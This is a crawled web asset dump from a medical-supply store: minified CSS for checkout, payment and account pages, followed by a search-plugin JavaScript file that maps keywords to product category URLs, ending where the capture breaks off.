!important;}.checkbox-purchase input{margin-left:3px;margin-top:10px;}.flex-column{flex-direction:row !important;}.fre-shpng{position:absolute;top:5%;}.fre-shpng h4,.fre-shpng .h4{font-size:16px;font-weight:400;color:#fff;border-radius:0 4px 4px 0;background:linear-gradient(180deg,#024a6e 0%,#127798 27.6%,#04638e 64.06%,#1783a5 100%);box-shadow:0 0 0 0 rgba(0,0,0,.1),0 2px 4px 0 rgba(0,0,0,.1),0 7px 7px 0 rgba(0,0,0,.09),0 15px 9px 0 rgba(0,0,0,.05),0 26px 11px 0 rgba(0,0,0,.01),0 41px 12px 0 transparent;padding:5px 30px;}.siz-chart-active .prt1{width:80%;}.siz-chart-active .prt1 h4,.siz-chart-active .prt1 .h4{font-weight:400;line-height:24px;margin-bottom:1rem;}.siz-chart-active .prt2{width:20%;text-align:right;}.siz-chart .prt1{width:80%;}.siz-chart .prt1 h4,.siz-chart .prt1 .h4{margin-bottom:1rem;font-weight:400;line-height:24px;}.siz-chart .prt2{width:20%;text-align:right;}.payment-details-new .all-payment-btn button{margin:4px 0;padding:8px 24px;border-radius:5px;border:2px solid #4f8324;background:#fff;width:100%;}.payment-details-new .all-payment-btn button span{padding-left:10px;}.payment-details-new .all-payment-btn button img{vertical-align:middle;width:25px;}@media(max-width:1024px){.payment-details-new .all-payment-btn button{padding:8px 24px;width:143px;margin:4px 0;}.payment-details-new .all-payment-btn button span{padding-left:0;}}.payment-method-inner.cc-section h4,.payment-method-inner.cc-section .h4{font-weight:400;font-size:16px;}.input-box-cc{border:2px solid #b1b1b1;color:#fff;border-radius:5px;}.input-box-cc input{border:none;outline:none;background:transparent;color:#646363;width:80%;padding:10px;}.pen-cc{width:auto;height:20px;}.month-cvv-box.col-md-12{display:flex;}.card-name-box.col-md-12{border-bottom:2px solid #b1b1b1;}.month-year-box.col-md-6{border-right:2px solid #b1b1b1;}.month-year-box.col-md-6 input{width:100%;}.cvv-box.col-md-6 input{width:90%;}.name-on-card{margin-top:1rem;}.name-on-card .input-card-name{width:100%;border:2px solid #b1b1b1;padding:8px;border-radius:5px;}.name-on-card input:focus{border-color:#b1b1b1 !important;}.checkbox-purchase input{margin-left:3px;margin-top:10px;}.card-method-inner{display:none;}.card-option-box{width:100%;text-align:center;}.card-option-box h1,.card-option-box .h1{font-family:"Inter",sans-serif;color:#fff;}.card-option-box input[type="radio"]{display:none;}.card-option-box input[type="radio"]:checked+.card-select-box{border:2px solid #008000;}.card-option-box input[type="radio"]:checked+.card-select-box .card-selectiv-content{color:#008000;transform:translateY(10px);}.card-option-box input[type="radio"]:checked+.card-select-box .card-selectiv-content:before{transform:translateY(0);opacity:1;}.card-option-box .card-select-box{width:100%;height:55px;background-color:#fff;transition:all 250ms ease;will-change:transition;display:inline-block;text-align:center;cursor:pointer;position:relative;font-family:"Inter",sans-serif;font-weight:900;margin:0;border:2px solid #808080;border-radius:10px;}.card-option-box .card-select-box:active{transform:translateY(10px);}.card-option-box .card-select-box .card-selectiv-content{position:absolute;transform:translate(0,15px);left:15px;right:auto;transition:all 300ms ease;user-select:none;color:#007e90;}.card-option-box .card-select-box .card-selectiv-content:before{font-size:1.2em;font-family:FontAwesome;display:block;transform:translateY(-80px);opacity:0;transition:all 300ms ease-in-out;font-weight:normal;color:#fff;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group label{font-size:1rem;}.card-select-box .card-selectiv-content span{padding-left:10px;font-weight:600;}.col-md-12.add-to-card-secticon button{width:100%;}.add-to-card-secticon button span{padding-left:10px;float:left;}.add-to-card-secticon button img{float:right;width:150px !important;}.note-section .input-card-name{width:100%;border:2px solid #b1b1b1;padding:8px;border-radius:5px;}.note-section input:-webkit-autofill{-webkit-background-clip:text;}.custmized-padding{padding:0 2rem !important;}.title-product{font-size:1.25rem;margin-bottom:1rem;font-weight:500;}.special-instruction.mt-4{font-weight:400;font-size:16px;}.my-acnt{border-radius:9px;border:1px solid var(--metal,#b1b1b1);padding:16px;}.my-acnt h3,.my-acnt .h3{margin-bottom:8px;font-size:24px;}.my-acnt h4,.my-acnt .h4{font-weight:600;font-size:16px;margin-bottom:8px !important;}.my-acnt h4 span,.my-acnt .h4 span{color:#025685;}.my-acnt h5,.my-acnt .h5{font-weight:400;font-size:16px;line-height:24px;}.my-acnt .btn-myacnt{width:100%;margin-bottom:16px;}.my-acnt .btn-myacnt-ol{width:100%;color:#025685 !important;font-weight:500;border:2px solid #025685;background-color:#fff;font-size:14px;}.my-acnt .btn-disable-clr{color:#b1b1b1 !important;border:2px solid #b1b1b1;background-color:#fff;}.my-acnt .gallery-2{width:80px;height:80px;display:flex;align-items:center;border:1px solid #ddd;margin-right:8px;}.my-acnt .gallery-2 img{width:100%;}.my-acnt .numberInfo{height:80px;width:80px;color:#025685;font-weight:bold;background:#e3e3e3;display:flex !important;align-items:center;justify-content:center;font-size:1.75rem;}.brdr-tp{border-top:1px solid #d3d3d3;padding-top:1.25vw;}.popup{display:none;position:fixed;padding:20px 20px !important;width:40%;left:30%;top:30%;margin-top:-100px;background:#fff;z-index:99;max-height:632px !important;width:768px !important;}.popup .scrl{overflow-x:hidden;max-height:440px;overflow-x:hidden;}.popup .scrl::-webkit-scrollbar{width:4px;background-color:#9ea2a4;}.popup .scrl::-webkit-scrollbar-thumb{background-color:#9ea2a4;border-radius:10px;height:277px;}.popup .scrl::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 5px #d8dadb;background-color:#fff;border-radius:10px;}.popup .scrl::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px #d8dadb;background-color:#f5f5f5;}.popup .scrl h4,.popup .scrl .h4{font-size:16px;font-weight:500;}.popup .scrl h5,.popup .scrl .h5{font-size:14px;font-weight:400;}.popup .pop-2{text-align:center;}.popup .pop-2 h3,.popup .pop-2 .h3{font-size:24px;font-weight:500;color:#3e454c;margin-bottom:16px;}.popup .pop-2 h4,.popup .pop-2 .h4{font-size:16px;font-weight:400;margin-bottom:24px;}.popup .pop-2 .btn-flx{display:flex;justify-content:space-evenly;}.popup .pop-2 .btn-myacnt-ol1{color:#025685 !important;font-weight:500;border:2px solid #025685;background-color:#fff;padding:10px 80px;}.popup .pop-2 .btn-myacnt1{padding:10px 80px;}.popup span{cursor:pointer;font-weight:800;font-size:24px;position:absolute;top:5px;right:15px;}.popup .brdr-bot{border-bottom:1px solid #d1d1d1;width:100%;}.popup img{width:100%;}.popup h4,.popup .h4{font-weight:500;font-size:16px;}.popup h5,.popup .h5{font-size:14px;font-weight:400;}.popup h3,.popup .h3{font-size:20px;color:#eb0400;margin-bottom:10px;font-weight:500;}.popup .hedtxt h2,.popup .hedtxt .h2{margin:0;font-size:24px;text-align:left;}.popup .hedtxt h4,.popup .hedtxt .h4{text-align:left;font-size:16px;font-weight:600;margin-bottom:0;margin-top:6px;}.popup .hedtxt h4 span,.popup .hedtxt .h4 span{color:#025685;font-size:16px;position:unset;}#popup1{-webkit-box-shadow:0 0 0 9999px rgba(0,0,0,.5);box-shadow:0 0 0 9999px rgba(0,0,0,.5);}#popup1{box-shadow:0 0 0 9999px rgba(0,0,0,.5);box-shadow:0 0 0 9999px rgba(0,0,0,.5);}#popup1:after{position:fixed;content:"";top:0;left:0;bottom:0;right:0;z-index:-2;opacity:.09;}#popup1:before{position:absolute;content:"";top:0;left:0;bottom:0;right:0;background:#fff;z-index:-1;position:absolute;content:"";top:0;left:0;bottom:0;right:0;background:#fff;z-index:-1;}#popup2:after{position:fixed;content:"";top:0;left:0;bottom:0;right:0;z-index:-2;opacity:.09;background:#000;position:fixed;content:"";top:0;left:0;bottom:0;right:0;z-index:-2;opacity:.09;background:#000;}#popup2:before{position:absolute;content:"";top:0;left:0;bottom:0;right:0;background:#fff;z-index:-1;position:absolute;content:"";top:0;left:0;bottom:0;right:0;background:#fff;z-index:-1;}.popup{display:none;position:fixed;padding:50px 10px;width:40%;left:30%;top:30%;margin-top:-100px;background:#fff;z-index:99;display:none;position:fixed;padding:50px 20px;width:40%;left:30%;top:30%;margin-top:-100px;background:#fff;z-index:99;max-height:550px;}.popup .scrl{overflow-x:hidden;max-height:550px;min-height:100px;max-height:440px;overflow-x:hidden;}.popup span{cursor:pointer;font-weight:800;font-size:24px;position:absolute;top:5px;right:15px;cursor:pointer;font-weight:800;font-size:24px;position:absolute;top:5px;right:15px;}.popup .brdr-bot{border-bottom:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;}.popup img{width:100%;width:100%;}.popup .h4{font-weight:500;font-size:16px;font-weight:500;}.popup h4,.popup .h4{font-weight:500;font-size:20px;font-weight:500;}.popup .h5{font-weight:400;font-size:14px;font-weight:400;}.popup h5,.popup .h5{font-size:14px;font-weight:400;font-size:16px;font-weight:400;}.popup .h3{font-size:20px;color:#eb0400;margin-bottom:0;color:#eb0400;margin-bottom:0;}.popup h3,.popup .h3{font-size:20px;color:#eb0400;margin-bottom:0;color:#eb0400;margin-bottom:0;}.popup .hedtxt h2,.popup .hedtxt .h2{margin:0;font-size:24px;text-align:left;}.popup .hedtxt h4,.popup .hedtxt .h4{text-align:left;font-size:16px;font-weight:600;margin-bottom:0;margin-top:6px;}.popup .hedtxt h4 span,.popup .hedtxt .h4 span{color:#025685;font-size:16px;position:unset;}.popup .pop-2{text-align:center;}.popup .pop-2 h3,.popup .pop-2 .h3{font-size:24px;font-weight:500;color:#3e454c;margin-bottom:16px;}.popup .pop-2 h4,.popup .pop-2 .h4{font-size:16px;font-weight:400;}.popup .pop-2 .btn-myacnt-ol1{color:#025685 !important;font-weight:500;border:2px solid #025685;background-color:#fff;padding:10px 80px;}.popup .pop-2 .btn-myacnt1{padding:10px 80px;}.popup .pop-2 .btn-flx{display:flex;justify-content:space-evenly;}.scrl{-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none;scrollbar-width:none;}#popup1:after{position:fixed;content:"";top:0;left:0;bottom:0;right:0;z-index:-2;opacity:.09;}#product-details-form .btn:hover{color:#fff;}.col-md-12.add-to-card-secticon button{width:100% !important;}img.spcial-size{width:16px !important;padding-bottom:5px;}.product-page-top-content #product-description{margin-top:0 !important;width:41.6667%;}.icon-shield img{width:24px;height:24px;padding-bottom:3px;}ul.select-drop-down{display:none;position:absolute;top:40px;left:0;background-color:#fff;width:100%;padding:0;box-shadow:0 4px 30px 0 rgba(0,0,0,.25);border-bottom-left-radius:8px;border-bottom-right-radius:8px;z-index:99;}.selected-de{float:left;width:-moz-fit-content;width:fit-content;position:relative;padding:8px 8px !important;}.selected-de .wid{width:fit-content !important;right:0;left:unset;}.img-drp{width:16px !important;margin-right:8px;}input.frequency-input{float:left;width:70px;border:none;}.input-left{float:left;width:auto;display:inline-block;}.input-left span{line-height:20px;font-size:14px;font-weight:500;}.input-right{float:left;width:auto;display:inline-block;}.select-drop-down li{list-style:none;padding:10px 15px;border-bottom:1px solid #b1b1b1;font-weight:400;}.select-drop-down li:last-child{border-bottom:unset;}.select-drop-down li:hover{color:#fff;background-color:#4f8324;}span.edit-btn{font-weight:500;color:#025685;}@media(max-width:1024px) and (min-width:993px){.my-acnt .btn-myacnt{font-size:12px;}.my-acnt .btn-myacnt-ol{font-size:12px;}}@media only screen and (max-width:1440px) and (min-width:1200px){.cart-price h6,.cart-price .h6{font-size:12px !important;}.Request-quote{width:40%;}.input-box-cc input{width:70%;}.cvv-box.col-md-6 input{width:80%;}}@media only screen and (max-width:1199px) and (min-width:991px){.payment-details-new .all-payment-btn button{margin:4px 0;padding:8px 8px;border-radius:5px;border:2px solid #4f8324;background:#fff;width:100%;line-height:1;}.payment-details-new .all-payment-btn button span{padding-left:10px;font-size:14px;}.input-box-cc input{width:60% !important;}.cvv-box.col-md-6 input{width:80% !important;}.Request-quote{width:50%;}.popup{left:18% !important;}}#oneTime-purchase h3.total-amount,#oneTime-purchase .total-amount.h3{color:#eb0400;font-size:20px;font-weight:500;line-height:32px;}.crd-num-img{position:relative;margin-bottom:0 !important;border-radius:5px 5px 0 0 !important;border-top:2px solid #b1b1b1;border-right:2px solid #b1b1b1;border-left:2px solid #b1b1b1;}.crd-num-img img{position:absolute;right:10px;top:32%;}.cvv-info{position:relative;}.cvv-info img{position:absolute;right:10px;top:32%;}.card-border-box1{border-radius:0 0 0 5px !important;border-bottom:2px solid #b1b1b1;border-left:2px solid #b1b1b1;}.card-border-box2{border-radius:0 0 5px 0 !important;border-bottom:2px solid #b1b1b1;border-right:2px solid #b1b1b1;}.add-cc{align-items:center;position:relative;}.add-cc a{width:100%;}.add-cc img{width:24px;}.add-cc h4,.add-cc .h4{font-size:16px;font-weight:400;padding-left:10px;margin-bottom:0;}.add-cc .cards-img-demo{width:100px !important;height:14px px !important;position:absolute;right:10px;}.sv-cc{display:flex;border:2px solid #b1b1b1;border-radius:4px;padding:8px;align-items:center;margin:4px 0;}.sv-cc img{width:24px;height:16px;}.sv-cc h4,.sv-cc .h4{margin-bottom:0;padding-left:10px;}.message-text{font-weight:500;}.cart-price .fa{padding-right:5px;}.inf-box{display:none;padding:10px;border-radius:4px;margin:10px;position:absolute;background:#fff;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);width:fit-content;color:#3e454c;}.inf-box:after{content:" ";position:absolute;right:110px;top:-10px;border-top:none;border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:10px solid #e9e9e9;}.inf-box p{margin-bottom:0;font-size:1rem;font-weight:400;}.msg-info-circle{border:1px solid;padding:2px 6px;font-size:12px !important;border-radius:100px;margin-left:5px;}#shpping-action-tabs .tab-container .nav .nav-item:first-child{margin:0 10px 0 0 !important;}.cancel-overlay{display:none;position:fixed;content:"";top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.6);z-index:9999;}.cancel-overlay .popup{display:none;position:fixed;padding:40px;width:46%;left:27%;top:50%;margin-top:-100px;background:#fff;z-index:999;max-height:550px;}.cancel-overlay .cancel-auto-popup{width:568px !important;height:280px;padding:64px 100px !important;position:fixed;left:35% !important;}.grn-clr{color:#4f8324 !important;}.totl-txt h4,.totl-txt .h4{font-size:20px !important;}.totl-txt h5,.totl-txt .h5{font-size:16px !important;}.cart-price h6,.cart-price .h6{font-size:14px;font-weight:400 !important;}.cart-price h4,.cart-price .h4{font-size:20px;font-weight:500;}@media(max-width:1024px) and (min-width:769px){.cart-price h6,.cart-price .h6{font-size:10px !important;}.cart-price .fa{padding-right:3px !important;}}.has-error{font-weight:400 !important;color:#eb0400;}.red-clr{color:#eb0400;}.bx-bordr{border:2px solid #b1b1b1;padding:10px;border-radius:5px;}.bx-bordr-active{border:2px solid #4f8324;padding:10px;border-radius:5px;margin:4px 0;}.breadcrumb-item:last-child{font-weight:500 !important;}.dis-ruby span{font-weight:500;}.dis-ruby a{font-weight:400;}div#description-table .packag-siz p{font-size:14px;font-weight:500;line-height:1rem;margin-bottom:1rem !important;}.yotpo .text-m{color:#3e454c;}.titl-detl h6 label,.titl-detl .h6 label{font-weight:500;}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-top-right-radius:calc(.3rem - 1px);border-bottom:none;}.container-fluid.custmized-padding button:hover,.custmized-padding.container-sm button:hover,.custmized-padding.container-md button:hover,.custmized-padding.container-lg button:hover,.custmized-padding.container-xl button:hover,.custmized-padding.container-xxl button:hover{border:1px solid #4f8324 !important;}.dis-auto-price{font-size:14px;font-weight:400;line-height:16px;}.dog-img-box{text-align:center;}.dog-img-box .-dog-img-reorder{margin:0 auto;display:block;}.dog-img-box span{font-size:24px;font-weight:500;line-height:32px;display:block;margin-bottom:2rem;}.RadioCheckboxmainCommon label{display:inline-block;padding-bottom:.3125vw;font-size:1rem;font-weight:400;line-height:24px;}.product-options-heading .pl_4{font-weight:500;}.autoreordercolor{color:#4f8324;}.popup .brdr-bot:last-child{border:0;}.product-page-top-content #product-detail .like-share-icon i{font-size:14px;padding:1.5625%;border-radius:100%;background:#f6f6f6;opacity:.4;width:25px;height:25px;box-shadow:0 3px 6px rgba(0,0,0,.16);}.summary-icon picture{margin-right:.5rem;}@media only screen and (min-width:1024px) and (max-width:1200px){.totl-txt-box{padding:20px;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);}.totl-txt-box .totl-txt{display:flex;justify-content:space-between;}.totl-txt-box .totl-txt h5,.totl-txt-box .totl-txt .h5{font-weight:400;}.totl-txt-box .totl-txt h4,.totl-txt-box .totl-txt .h4{font-weight:500;}.totl-txt-box .totl-txt p{font-weight:500;font-size:20px;}.totl-txt-box .totl-txt .fa-info{font-size:12px;color:#4f8324;}.totl-txt-box .totl-txt .fa-info:before{content:"";border:2px solid #4f8324;padding:1px 5px;border-radius:50px;}.totl-txt-box .totl-txt .arrow-top{box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);padding:10px 17px 15px 7px;position:absolute;z-index:99999;background-color:#fff;width:250px;height:auto;top:35px;border-radius:5px;display:none;}.totl-txt-box .totl-txt .arrow-top:after{content:"";position:absolute;width:0;height:0;margin-left:.8em;bottom:3.5em;left:58%;box-sizing:border-box;border:1em solid #000;border-color:#fffdfd #fff #fff #fff;transform-origin:0 0;transform:rotate(135deg);box-shadow:-2px 2px 2px 0 #dddcdc;border-left:10px;border-bottom:10px;}.totl-txt-box .totl-txt .arrow-top p{font-size:16px;margin:0;}.totl-txt-box button{width:100%;display:flex;height:48px;padding:8px;justify-content:center;align-items:center;gap:8px;flex-shrink:0;border-radius:4px;background:var(--olive-drab-primary,#4f8324);border:0;color:#fff;font-size:16px;line-height:24px;font-weight:500;}.cancel-auto-popup{left:30% !important;}}@media only screen and (min-width:1200px) and (max-width:1440px){.totl-txt-box{padding:20px;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);}.totl-txt-box .totl-txt{display:flex;justify-content:space-between;}.totl-txt-box .totl-txt h5,.totl-txt-box .totl-txt .h5{font-weight:400;}.totl-txt-box .totl-txt h4,.totl-txt-box .totl-txt .h4{font-weight:500;}.totl-txt-box .totl-txt p{font-weight:500;font-size:20px;}.totl-txt-box .totl-txt .fa-info{font-size:12px;color:#4f8324;}.totl-txt-box .totl-txt .fa-info:before{content:"";border:2px solid #4f8324;padding:1px 5px;border-radius:50px;}.totl-txt-box .totl-txt .arrow-top{box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);padding:10px 17px 15px 7px;position:absolute;z-index:99999;background-color:#fff;width:300px;height:auto;top:35px;border-radius:5px;display:none;}.totl-txt-box .totl-txt .arrow-top:after{content:"";position:absolute;width:0;height:0;margin-left:.8em;bottom:3.5em;left:48%;box-sizing:border-box;border:1em solid #000;border-color:#fffdfd #fff #fff #fff;transform-origin:0 0;transform:rotate(135deg);box-shadow:-2px 2px 2px 0 #dddcdc;border-left:10px;border-bottom:10px;}.totl-txt-box .totl-txt .arrow-top p{font-size:16px;margin:0;}.totl-txt-box button{width:100%;display:flex;height:48px;padding:8px;justify-content:center;align-items:center;gap:8px;flex-shrink:0;border-radius:4px;background:var(--olive-drab-primary,#4f8324);border:0;color:#fff;font-size:16px;line-height:24px;font-weight:500;}}.fnt-20{font-size:20px;}.options-size{font-size:14px !important;font-weight:500;line-height:16px;}button.payment-method-btn:focus{color:#4f8324;}button.payment-method-btn:active{color:#4f8324;}button.payment-method-btn:target{color:#4f8324;}.italic{font-style:italic;}.tag--default{color:#025685;line-height:16px;}.fa-clock-o{font-size:16px;}.packag-siz .my-btn-primary{background-color:#025685;font-size:1rem;color:#fff;margin-top:6px;margin-bottom:24px;}#TotalAmt .fnt-20{font-weight:500;}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:0 !important;color:#000;border:0;border-radius:.25rem;opacity:.5;background-color:#fff !important;margin:-.5rem -.5rem -.5rem auto !important;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product p{color:#3e454c !important;}.edit-btn:hover{cursor:pointer;}.note-section{padding:0 16px;}.hideactiveCheque{padding:0 !important;}.hideactiveCheque .note-section .input-card-name{width:100%;border:2px solid #b1b1b1 !important;padding:8px;border-radius:5px !important;line-height:1.5rem;}#autoshipitemcartids .arrow-top{position:absolute !important;top:35px !important;z-index:99;}#autoshipitemcartids{position:relative !important;}.options{word-break:break-word;color:#3e454c;font-weight:400;font-size:16px;line-height:24px;}.hideshow{margin-top:8px;}@media only screen and (min-width:992px) and (max-width:1200px){.cart-price h6,.cart-price .h6{font-size:10px !important;}}.selected-de .edit-drpdwn{position:relative;}.selected-de .edit-drpdwn ul{display:none;position:absolute;top:25px;left:0;background-color:#fff;width:100%;padding:0;box-shadow:0 4px 30px 0 rgba(0,0,0,.25);border-bottom-left-radius:8px;border-bottom-right-radius:8px;z-index:99;}.order-complete-details .selected-de{padding:8px 0 !important;}.order-complete-details .type-value{font-size:20px;}.home-heathcare-product-department .hhpd-container{display:flex;align-items:center;justify-content:center;}.home-heathcare-product-department .hhpd-container .card .card-image{width:264px;max-width:100%;height:auto;max-height:264px;}#google-merchantwidget-iframe-wrapper{width:100% !important;}

--- FILE ---
content_type: text/javascript
request_url: https://js.klevu.com/klevu-js-v1/klevu-js-api/klevu-156396293646810223-maps.js?t=0
body_size: 16260
content:
var klevu_keywordUrlMap=[{keywords:['colostomy pouches'],url:'https://www.healthproductsforyou.com/c-colostomy-ostomy-pouch.html'},{keywords:['ostomy adhesive'],url:'https://www.healthproductsforyou.com/c-adhesives-and-removers.html'},{keywords:['iv fluid'],url:'https://www.healthproductsforyou.com/c-iv-infusion.html'},{keywords:['battery powered chair'],url:'https://www.healthproductsforyou.com/c-portable-power-chairs.html'},{keywords:['wafer'],url:'https://www.healthproductsforyou.com/c-ostomy-skin-barrierwafers.html'},{keywords:['feeding bags'],url:'https://www.healthproductsforyou.com/c-pump-sets.html'},{keywords:['mastectomy swim'],url:'https://www.healthproductsforyou.com/c-swim-suits.html'},{keywords:['bathing suits'],url:'https://www.healthproductsforyou.com/c-swimwear.html'},{keywords:['lumpectomy'],url:'https://www.healthproductsforyou.com/c-post-lumpectomy.html'},{keywords:['male urinals'],url:'https://www.healthproductsforyou.com/c-urinalsbedpans.html?specs=643'},{keywords:['post surgical'],url:'https://www.healthproductsforyou.com/c-post-surgical-bras.html'},{keywords:['quest'],url:'https://www.healthproductsforyou.com/m-quest-products.html'},{keywords:['catheter plug'],url:'https://www.healthproductsforyou.com/c-catheter-plug-and-adapter.html'},{keywords:['curity'],url:'https://www.healthproductsforyou.com/b-curity.html'},{keywords:['diaper rash'],url:'https://www.healthproductsforyou.com/c-diaper-rash.html'},{keywords:['nu hope'],url:'https://www.healthproductsforyou.com/m-nu-hope.html'},{keywords:['wound vac'],url:'https://www.healthproductsforyou.com/c-npwt.html'},{keywords:['diabetic socks'],url:'https://www.healthproductsforyou.com/c-diabetes-socks.html'},{keywords:['foot massager'],url:'https://www.healthproductsforyou.com/c-foot-massagers.html'},{keywords:['neck support'],url:'https://www.healthproductsforyou.com/c-neck-supports.html'},{keywords:['fsa eligible'],url:'https://www.healthproductsforyou.com/fsa-flexible-spending-account.html'},{keywords:['dycem'],url:'https://www.healthproductsforyou.com/m-dycem-limited.html'},{keywords:['knee braces'],url:'https://www.healthproductsforyou.com/c-hinged-knee-braces.html'},{keywords:['walking boot'],url:'https://www.healthproductsforyou.com/c-orthopedic-walkers.html'},{keywords:['breast form covers'],url:'https://www.healthproductsforyou.com/c-breast-form-covers.html'},{keywords:['unique wellness'],url:'https://www.healthproductsforyou.com/m-unique-wellness.html'},{keywords:['cpap machine'],url:'https://www.healthproductsforyou.com/c-cpap-machines.html'},{keywords:['hip protector'],url:'https://www.healthproductsforyou.com/c-hip-pads-and-protectors.html'},{keywords:['nasogastric'],url:'https://www.healthproductsforyou.com/c-nasogastric-tube.html'},{keywords:['protein'],url:'https://www.healthproductsforyou.com/c-protein-supplements.html'},{keywords:['wound cleanser','wound cleaner','wound wash'],url:'https://www.healthproductsforyou.com/c-wound-cleansers.html'},{keywords:['wrist brace'],url:'https://www.healthproductsforyou.com/c-wrist-brace.html'},{keywords:['gastrostomy','gastrostomy feeding tube','gastrostomy tubes'],url:'https://www.healthproductsforyou.com/c-gastrostomy-tube.html'},{keywords:['syringes'],url:'https://www.healthproductsforyou.com/c-general-use-syringes.html'},{keywords:['duoderm'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=630'},{keywords:['masks','face mask','mask'],url:'https://www.healthproductsforyou.com/c-face-masks.html'},{keywords:['leg bag','urinary leg bags','urinal leg bag','urinary leg bag','urinary bags','foley catheter bag'],url:'https://www.healthproductsforyou.com/c-leg-bags.html'},{keywords:['foam dressing'],url:'https://www.healthproductsforyou.com/c-foam-dressings.html'},{keywords:['booster pads'],url:'https://www.healthproductsforyou.com/c-booster-pad.html'},{keywords:['collagen'],url:' https://www.healthproductsforyou.com/c-collagen-dressings.html'},{keywords:['vitamins'],url:'https://www.healthproductsforyou.com/c-vitamin-supplements.html'},{keywords:['disposable underpads'],url:'https://www.healthproductsforyou.com/c-disposable-underpad.html'},{keywords:['therapeutica'],url:'https://www.healthproductsforyou.com/m-therapeutica.html'},{keywords:['disposable  gloves','disposable gloves'],url:'https://www.healthproductsforyou.com/c-disposable-medical-gloves.html'},{keywords:['fitness products'],url:'https://www.healthproductsforyou.com/c-fitness-equipment.html'},{keywords:['handi-craft company','handi craft'],url:'https://www.healthproductsforyou.com/m-handi-craft-company.html'},{keywords:['microtek medical'],url:'https://www.healthproductsforyou.com/m-microtek-medical-inc.html'},{keywords:['centurion medical products'],url:'https://www.healthproductsforyou.com/m-centurion-medical-products.html'},{keywords:['emerson healthcare','emerson healthcare products'],url:'https://www.healthproductsforyou.com/m-emerson-healthcare.html'},{keywords:['aplicare'],url:'https://www.healthproductsforyou.com/m-aplicare.html'},{keywords:['skil-care','skil care'],url:'https://www.healthproductsforyou.com/m-skil-care-corp.html'},{keywords:['mjm international','mjm international corporation'],url:'https://www.healthproductsforyou.com/m-mjm-international-corpinc.html'},{keywords:['kaz usa inc'],url:'https://www.healthproductsforyou.com/m-kaz-usa-inc.html'},{keywords:['convatec'],url:'https://www.healthproductsforyou.com/m-convatec.html'},{keywords:['triumph mobility'],url:'https://www.healthproductsforyou.com/m-triumph-mobility.html'},{keywords:['ultrasound'],url:'https://www.healthproductsforyou.com/c-ultrasound-therapy.html'},{keywords:['wrist  blood  pressure  cuff  monitor'],url:'https://www.healthproductsforyou.com/c-wrist-blood-pressure-monitors.html'},{keywords:['mrylax'],url:'https://www.healthproductsforyou.com/b-miralax.html'},{keywords:['hpfy\'s best sellers','hpfy best sellers'],url:'https://www.healthproductsforyou.com/promotion-2-bargain-deals.html'},{keywords:['81713205'],url:'https://www.healthproductsforyou.com/p-emst150-expiratory-muscle-strength-trainer.html'},{keywords:['gauze for burns','xeroform for burns','non stick bandage for burns','non stick gauze for burns','burn gauze dressing','burn gauze pads','sterile gauze bandage for burns','best gauze for burns'],url:'https://www.healthproductsforyou.com/c-burn-dressings.html'},{keywords:['sanisnooze','sanisnoozes','sani snooze','sani-snooze'],url:'https://www.healthproductsforyou.com/m-sanisnooze.html'},{keywords:['oximeter','oximeters','pulse oximeters','pulse oximeter','finger oximeters','finger oximeter','hand held oximeters','hand held oximeter','handheld oximeter','spo2 monitor','fingertip pulse oximeter'],url:'https://www.healthproductsforyou.com/c-pulse-oximeters.html'},{keywords:['catheter','catheters','urinary catheter','urinary catheters'],url:'https://www.healthproductsforyou.com/c-urinary-catheter.html'},{keywords:['scissor','scissors','adaptive scissor','easy grip scissor','operating scissor','operative scissors','specialty scissors'],url:'https://www.healthproductsforyou.com/c-scissors.html'},{keywords:['kegel exerciser','kegel exercisers','kegel','pelvic muscle exercisers','pelvic exercisers','pelvic muscle exerciser','pelvic exerciser'],url:'https://www.healthproductsforyou.com/c-kegel-exerciser.html'},{keywords:['dr ho products','dr ho','dr ho\'s','dr-ho\'s','dr. ho\'s','dr. ho pain relief','dr. ho\'s pain relief','dr ho\'s pain','relief system','dr ho s','doctor hos','doctor hos','dr ho belt','dr-ho\'s back belt','dr hos back belt','dr ho backbelt','doctor ho','dr h'],url:'https://www.healthproductsforyou.com/m-dr-hos.html'},{keywords:['nebulizer','nebulizers','nebulizer compressor','nebulizer compressors','compressor nebulizer','compressor nebulizers','neubeluzer','nebulizer machine'],url:'https://www.healthproductsforyou.com/c-nebulizer.html'},{keywords:['allergy medicine','allergy  medicine','allergy relief products','allergy  relief','allergy','asthma  and  allergy','allergy','skin allergy'],url:'https://www.healthproductsforyou.com/c-allergy-relief.html?orderby=0'},{keywords:['perineal','perineal care body wash no-rinse 1 gal','perineal skin care','perineal wash','clorox care c inception perineal cleansing wipe'],url:'https://www.healthproductsforyou.com/c-perineal-skin-care-products.html'},{keywords:['pu2106'],url:'https://www.healthproductsforyou.com/p-tranquility-premium-daytime-disposable-absorbent-underwear.html'},{keywords:['covid19','covid-19','covid-19 supplies','corona virus','coronavirus','ppe supplies','ppe','hand','alcohol','alcohol pad','isopropyl alcohol','isopropyl'],url:'https://www.healthproductsforyou.com/c-covid-19-online-supplies.html'},{keywords:['my account'],url:'https://www.hpfystores.com//myaccount/myaccount'},{keywords:['health products for you reviews','healthproductsforyou com reviews','healthproductsforyou reviews'],url:'https://www.healthproductsforyou.com/testimonials.htm'},{keywords:['shipping policy','return policy','return'],url:'https://www.healthproductsforyou.com/shopping-terms.html'},{keywords:['shipping','free 